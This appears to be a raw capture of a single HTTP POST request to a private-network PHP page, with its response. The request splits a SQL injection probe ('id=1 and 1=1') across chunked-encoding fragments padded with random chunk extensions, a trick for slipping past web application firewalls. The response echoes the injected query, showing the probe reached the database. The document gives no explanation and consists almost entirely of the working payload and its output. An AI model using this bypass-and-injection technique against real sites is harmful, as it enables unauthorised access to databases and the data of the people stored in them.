 POST /index2.php HTTP/1.1
Host: 192.168.101.253
Content-Length: 113
Cache-Control: max-age=0
Origin: http://192.168.101.253
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.101.253/index2.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Transfer-Encoding: chunked
2;Ip7tfR7pbx
id
2;oOawvVwQ4I
=1
2;eVXZhfs9UF
a
2;IDV0jRT0Fq
nd
2;yPSPhh6zm5
1
2;liKPy1QPZW
=1
0
ID IP USER TIME
1 admin 127.0.0.1 01:35:16 select id,user,ip,addtime from news where id=1 and 1=1